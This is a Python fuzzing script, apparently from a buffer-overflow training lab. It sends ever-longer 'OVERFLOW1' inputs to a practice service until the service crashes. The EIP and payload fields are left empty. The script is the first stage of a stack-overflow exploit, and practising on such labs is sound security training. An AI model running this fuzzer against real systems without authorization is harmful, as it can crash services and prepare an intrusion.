 #!/usr/bin/env python3

import socket, time, sys

ip = "10.10.166.230" # ------- CHANGE ME
port = 1337          # ------- CHANGE ME
timeout = 5

prefix = b"OVERFLOW1 "
filler = b"A" * 100
EIP = b""
post = b""
payload = b""

while True:
  buf = prefix + filler + EIP + post + payload
  try:
    with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
      s.settimeout(timeout)
      s.connect((ip, port))
      s.recv(1024)
      print("Fuzzing with {} bytes".format(len(buf) - len(prefix)))
      s.send(buf)
      s.recv(1024)
  except:
    print("Fuzzing crashed at {} bytes".format(len(buf) - len(prefix)))
    sys.exit(0)
  filler += 100 * b"A"
  time.sleep(1)